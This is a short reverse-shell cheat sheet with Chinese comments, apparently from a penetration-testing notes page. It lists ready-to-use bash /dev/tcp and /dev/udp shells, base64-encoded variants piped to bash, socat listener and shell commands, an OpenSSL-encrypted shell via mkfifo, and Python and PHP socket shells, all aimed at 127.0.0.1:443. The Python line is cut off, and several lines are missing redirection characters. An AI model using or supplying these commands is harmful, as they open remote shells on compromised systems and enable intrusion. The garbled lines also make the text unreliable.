 生成结果
bash -i >& /dev/tcp/127.0.0.1/443 0>&1
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQzIDA+JjE=|base64 -d|bash
bash -i >& /dev/udp/127.0.0.1/443 0>&1
echo YmFzaCAtaSA+JiAvZGV2L3VkcC8xMjcuMC4wLjEvNDQzIDA+JjE=|base64 -d|bash
# 监听端口
socat file:tty,raw,echo=0 tcp-listen:443
# 反弹Shell
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:127.0.0.1:443
# 流量加密反弹Shell
# 生成证书 监听端口
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 443
# 反弹Shell
mkfifo /tmp/s; /bin/sh -i &1 | openssl s_client -quiet -connect 127.0.0.1:443 > /tmp/s; rm /tmp/s
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('127.0.0.1',443));os.dup2(s.filen
php -r '$sock=fsockopen("127.0.0.1",443);exec("/bin/bash -i &3 2>&3");'